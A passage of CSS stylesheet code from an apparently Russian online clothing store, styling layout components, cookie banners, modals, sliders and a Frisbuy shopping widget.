img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176424853219878*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
